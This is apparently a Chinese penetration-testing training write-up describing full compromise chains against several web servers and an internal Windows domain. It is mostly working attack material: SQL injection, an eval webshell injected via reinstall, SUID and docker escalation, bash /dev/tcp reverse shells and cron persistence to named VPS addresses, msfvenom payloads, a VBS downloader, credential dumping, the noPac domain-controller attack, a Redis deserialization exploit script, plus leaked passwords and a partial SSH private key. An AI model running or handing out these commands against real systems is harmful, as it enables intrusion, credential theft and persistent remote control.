项目二总结
1.外网打点
1.1访问web页面,访问robots.txt页面
#
# robots.txt
#
User-agent: *
Disallow: /data
Disallow: /hook
Disallow: /public
Disallow: /module
Disallow: /template
Disallow: /admin
Disallow: /config.php
Disallow: /common.php
Disallow: /order/list
逐个访问得到后台管理地址为 http://103.66.217.57/admin/webadmin.php?mod=do&act=login
访问后台地址尝试一波弱密码,admin/123456,有验证码使用bp抓包测试后发现可以复用,这样就有爆破的可能,使用toop100无果,然后使用社工密码生成 https://api.xiaobaibk.com/lab/guess/字典后得出密码为nasa123 现在已经可以登录后台,但是看到后台页面显示是逍遥商城,百度一波,得到源码,本地搭建环境开始代码审计。
1.2审计源码
查找接收参数变量,在/module/module_user/back.php页面存在sql注入,
http://103.66.217.57/admin/webadmin.php?mod=back&act=dohuishou&order_id=1
使用sqlmap可以跑出密码MD5,解密出来,数据库密码是空,用户名root
sqlmap -r xx.txt --dbms=mysql -D yhj -T user_admin --colunms --dump --passwords
config.php可以通过注入写入一句话
xy_');eval($_POST[cmd]);//')
想要写入的话需要在重装数据库的时候写在数据库前缀中
系统存在重装页面http://103.66.217.57/install,访问后提示删除./install/install.lock文件才可以重装
全局搜索删除文件函数unlink
function pe_dirdel($dir_path)
{
if (is_file($dir_path)) {
unlink($dir_path);
}
全局搜索调用pe_dirdel
case 'del':
//pe_error('演示站未开启删除权限');
pe_token_match();
pe_dirdel("{$pe['path_root']}data/dbbackup/{$_g_dbname}");
pe_success('删除完成!');
此处为管理后台备份页面,可以测试是否可以删除install.lock文件
1.3getshll
登录真实环境后台,访问备份页面,使用bp拦截删除备份文件的数据包,由于install文件夹在网站根目录下,备份文件的路径在/data/dbbackup下,所以修改路径为../../install/install.lock,然后转发,显示删除成功
访问http://103.66.217.57/install,填写数据信息,这里如果网站本地数据库不允许远程连接数据库可以自己搭建一个外网数据库,在数据库前缀写入
xy_');eval($_POST[cmd]);//')
重置完成后访问网站是正常的,访问http://103.66.217.57/config.php也正常
使用蚁剑连接,上传一个蚁剑生成的shell,连接后把config.php修改正常
1.4提权
使用虚拟终端查看当前用户为www-data,权限很低
查看网站是否运行在docker容器中,有.dockerenv文件就是
ls -alh /.dockerenv
然后搜索suid文件
find / -perm -u=s -type f 2>/dev/null
查找到有find命令,使用find命令进行suid提权
touch te //创建文件
find te -exec whoami \; //查看用户已经是root权限
使用msf生成后门在蚁剑中上传
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=150.129.82.116 lport=4444 -f elf -o r
把kali使用frp映射到外网vps上,启动msf监听模块
msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 127.0.0.1 lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
在webshell上执行后门文件
chmod +x r //添加运行权限
find te -exec ./ \; //root权限运行后门
kali接收到反弹的shell,创建一个root用户并切换过去
openssl passwd -1 -salt moonsec 123456 //生成用户moonsec密码123456的/etc/passwd的数据
echo 'mm:$1$mm$7XVSqsaR1xvUF5SiIo9H60:0:0:root:/root:/bin/bash' >> /etc/passwd //把生成的用户数据添加到/etc/passwd文件中
python -c 'import pty; pty.spawn("/bin/bash")' //启用一个交互式shell
su moonsec
123456
docker提权
在docker如果启动的时候 --privileged=true 是可以逃逸的。
mkdir ty
df -h //查看宿主机的根目录硬盘设备
mount /dev/sda1 ty //宿主机根目录主硬盘挂载到ty文件夹
chroot /ty //修改根目录为ty
创建反弹shell和计划任务,反弹到vps上
echo '/bin/bash -i >& bash -i >&/dev/tcp/150.129.82.116/2534 0>&1' >/tmp/sec.sh
echo '*/1 * * * * root bash /tmp/sec.sh' >>/etc/crontab
然后再vps上使用nc监听2534端口
nc.exe -lnvp 2534
接收到反弹的shell后再次使用msf生成后门文件,反弹shell到msf中
wget http://150.129.82.116/1 //远程下载msf后门文件
chmod +x 1 //给后门文件添加运行权限
./1 //运行后门文件
2.内网渗透
2.1主机信息收集
getuid //查看当前用户
run get_local_subnets //查看当前路由信息
run autoroute -s 192.168.59.0/255.255.255.0 //添加静态路由
use auxiliary/server/socks_proxy //设置后运行代理模块
sudo proxychains4 nmap -sT -Pn 192.168.59.0/24 -p 445 //挂代理使用nmap扫描c段445端口
upload /home/kali/桌面/fscan_amd64 //上传fscan到主机
shell //使用shell
python3 -c 'import pty; pty.spawn("/bin/bash")' //启动一个交互式shell
./fscan_amd64 -h 192.168.59.0/24 -np -no -nopoc //使用fcan扫描c段
[+] 192.168.59.197 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)
[*] 192.168.59.144 __MSBROWSE__\WIN2003 Windows Server 2003 3790 Service Pack 2
[*] WebTitle:http://192.168.59.144 code:200 len:1193 title:None
扫描到一台win2003和win7,win7可能存在永恒之蓝漏洞,win2003有iis,使用msf永恒之蓝模块攻击win7失败,转向目标win2003
配置proxychains4(/etc//proxychains4.conf)
在vps使用nc监听4455端口,使用iis6.0溢出权限漏洞攻击2003
proxychains4 python2 iis6webdav.py 192.168.59.144 80 150.129.82.116 4455
得到反弹shell后写入一个远程下载文件的脚本
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open^"get^",wsh.arguments(0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >> downfile.vbs
使用msf生成后门文件b并运行监听,用生成的远程下载文件脚本下载后门文件并运行
msfvenom -p windows/meterpreter/reverse_tcp lhost=150.129.82.116 lport=8001 -f exe -o r.exe
cscript downfile.vbs http://150.129.82.116/IIS6.0.exe iis.exe
得到反弹shell后,进行主机信息收集
load kiwi //加载kiwi模块
kiwi_cmd sekurlsa::logonPasswords //导出主机中的凭据
hashdump //导出hash
ifconfig //查看网卡信息
upload nbtscan.exe //上传内网扫描工具
nbtscan -r 192.168.59.0/24 //扫描c段主机
nbtscan -r 10.10.10.0/24 //扫描c段主机
把administrator的hash去网站解密,admin555
把netbios name设置用户列表 使用smb 登录模块进行批量弱口令测试,(修改kali的dns服务器为ad01的地址)
administrator
WIN2003
AD01
AD02
WIN7
use scanner/smb/smb_login //使用smb登录模块,设置参数后运行
得到win7/admin555
ms17_010_psexec 登录win7
use windows/smb/ms17_010_psexec
set payload windows/meterpreter/bind_tcp
set smbuser win7
set smbpass admin555
run
登录成功后进行win7主机信息收集
load kiwi //加载kiwi模块
kiwi_cmd sekurlsa::logonPasswords //导出用户凭据
hashdump //导出hash
在导出的用户凭据中获取到一个域普通用户的密码
使用 CVE-2021-42278 和cve-2021-42287攻击域控
#使用poc攻击获取域控管理员shell
proxychains4 python noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.10.140 -dc-host AD01 -shell --impersonate administrator
#使用poc导出域控hash
proxychains4 python noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.10.140 -dc-host AD01 --impersonate administrator -dump
#使用poc导出的hash登录备份域控
proxychains4 python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090 nasa.gov/administrator@10.10.10.140
至此日川内网
考核wp
拓扑

WEB
WEB123
访问url,是shirneCMS,信息收集后,这个CMS有任意文件读取漏洞,后台地址
http://103.149.90.210/index.php/admin
对照源码读配置文件,源码:
https://gitee.com/shirnecn/ShirneCMS/tree/master/src
读取数据库配置文件
payload
http://103.149.90.210/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode/resource=../../../config/database.php&maxwidth=-1&referer=test
关键信息
return [
// 数据库类型
'type' => 'mysql',
// 服务器地址
'hostname' => 'localhost',
// 数据库名
'database' => 'cms',
// 用户名
'username' => 'root',
// 密码
'password' => 'vVICDU1Erw',
有用户名密码,但是不能远程连接
用yakit扫到了phpmyadmin,http://103.149.90.210:80/phpmyadmin/index.php

使用读到的数据库用户名密码登录,登录后找存网站后台管理员用户的表,是加盐的md5

下载源码,找加密方法,全局搜索$salt
跟进encode_passwd

可以看出它的加密方法就是md5(随机生成一个8位的salt+密码)
写一个生成密码的代码
<?php
include ('application/common.php');
$salt=random_str(8);
// 定义待加密的密码和盐值
$password = 'xcc@123';
// 调用 encode_password () 函数进行加密
$encrypted_password = encode_password ($password, $salt);
// 输出加密后的结果
echo $encrypted_password . "\n" ;
echo $salt;
直接浏览器打开就可以得到password,salt

有了密码后直接去phpmyadmin创建一个管理员用户
9a776d9a18b61b59dd42844f2f39c071 BzqYHwbz

登录后台http://103.149.90.210/index.php/admin,后台有一个文件包含漏洞
rrr/xcc@234
分类管理-添加分类,分类别名设置为:../../../../../../tmp

在phpmyadmin写一个反弹shell的php文件到/tmp下
select '<?php system("bash -c \'bash -i >& /dev/tcp/124.221.251.187/9090 0>&1\'"); ?>' into outfile '/tmp/view.tpl'
创建一个文章

在vps监听
nc -lnvp 9090
访问文章,收到了反弹的shell

msf生成一个马,msf启动监听,把马上传到网站服务上,给执行权限运行
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=124.221.251.187 lport=9091 -f elf -o xx
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 127.0.0.1
set lport 9091
run
chmod +x xx
./xx
拿到shell后查看执行whoami查看系统和内核版本
meterpreter > sysinfo
Computer : 192.168.10.174
OS : Ubuntu 16.04 (Linux 4.13.0-36-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
上传提权漏洞检测脚本
linux-exploit-suggester.sh
使用cve-20210-4034提权
https://github.com/berdav/CVE-2021-4034
meterpreter > upload /home/kali/桌面/cve-2021-4034.sh
meterpreter > shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@web123:~/html/public/xxx$ chmod 777 cve-2021-4034.sh
www-data@web123:~/html/public/xxx$ ./cve-2021-4034.sh
提权之后用root权限运行cs的马

到root目录下找flag
把root权限的shell给msf也来一个,直接运行之前传的msf马就行
内网
WEB
上传fscan扫描192.168.10.135,有redis
[+] Redis:192.168.10.175:6379 abc123 file:/var/lib/redis/dump.rdb
[+] Redis:192.168.10.175:6379 like can write /var/spool/cron/
msf运行代理
使用代理连接redis,查看信息,是Linux
proxychains4 redis-cli -h 192.168.10.175 -p 6379
192.168.10.175:6379> info
# Server
redis_version:5.0.7
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:66bd629f924ac924
redis_mode:standalone
os:Linux 5.4.0-148-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:9.3.0
process_id:912
run_id:904aee777d5087ca561c0934c5dd14e5229a0893
tcp_port:6379
利用脚本反序列化反弹shell
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIxLjI1MS4xODcvOTA5MCAwPiYx}|{base64,-d}|{bash,-i}
import pyyso
import socket
s=socket.socket()
s.connect(("192.168.10.175",6379))
redis_password = "abc123"
s.send (b"*2\r\n$4\r\nAUTH\r\n$" + str (len (redis_password)).encode () + b"\r\n" + redis_password.encode () + b"\r\n")
whatever=b"yuy"
key=b"shiro:session:"+whatever
value=pyyso.cb1v192("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIxLjI1MS4xODcvOTA5MCAwPiYx}|{base64,-d}|{bash,-i}")
s.send(b"\x2a\x33\x0d\x0a\x24\x33\x0d\x0aSET\r\n\x24"+str(len(key)).encode()+b"\r\n"+key+b"\r\n\x24"+str(len(value)).encode()+b"\r\n"+value+b"\r\n")
if b"+OK" in s.recv(3):
print("success")
远程下载msf马,反弹shell到msf
信息收集
meterpreter > sysinfo
Computer : 192.168.10.175
OS : Ubuntu 20.04 (Linux 5.4.0-148-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
上传漏洞检测脚本进行检测提权漏洞
Available information:
Kernel version: 5.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 20.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
msf搜索提权漏洞
run post/multi/recon/local_exploit_suggester
[*] 127.0.0.1 - Collecting local exploits for x64/linux...
[*] 127.0.0.1 - 176 exploit checks are being tried...
[+] 127.0.0.1 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 57 / 57
[*] 127.0.0.1 - Valid modules for session 45:
=============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
3 exploit/linux/local/su_login Yes The target appears to be vulnerable.
cve、计划任务、suid都试了,无法提权
峰回路转在webshell上翻目录翻到了ssh的私钥

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAyqpMPcZbIYz6P9PuMsplfWoaVsWPgoz8Bie0suPzmKkpcDNa2UKI
Jbay7feG4XeAU7igTPxxOc4IMzcI6JSNfLKsqMKDcVm4ogILUzI0kwpLxG8nmaEaeZWjVV
uW41QPsxWxYGz+6QkHSRabm93oT0hXENnlrhqL8LmzJcKyzqLQOJk0uuinvrXUsUA4ZPCC
W2vDPdYqInExuxkk4J8dZcu5g3F4e7DSVCSqBa5jrT0qtAowNC4bQgnFG7SyD9eJj431Xi
pVCUQrxJ02jToNY0+kdHyF6JXcocn8JnR7zL8lsPBY2q1+xN22GLo8AcVt1QWn1opvh8UF
qF68W7Pprv3uY6oxsZaZoliwQGdP2PFSrdOGYyd+ckLySGKGONrjH8eqSEC/AQ/r8ui10O
ZsENOEv3OiYD5LmRbvMK6caWnmrr9e36z1SY2CGSUtULJ1PVFplVZLLug/wYXnGlfp64YC
Yv6rCM9SmGw4LHo9jnP8FDXdaJ3YtnL9BxpBwAtLAAAFgAUS1NgFEtTYAAAAB3NzaC1yc2
EAAAGBAMqqTD3GWyGM+j/T7jLKZX1qGlbFj4KM/AYntLLj85ipKXAzWtlCiCW2su33huF3
gFO4oEz8cTnOCDM3COiUjXyyrKjCg3FZuKICC1MyNJMKS8RvJ5mhGnmVo1VbluNUD7MVsW
Bs/ukJB0kWm5vd6E9IVxDZ5a4ai/C5syXCss6i0DiZNLrop7611LFAOGTwgltrwz3WKiJx
MbsZJOCfHWXLuYNxeHuw0lQkqgWuY609KrQKMDQuG0IJxRu0sg/XiY+N9V4qVQlEK8SdNo
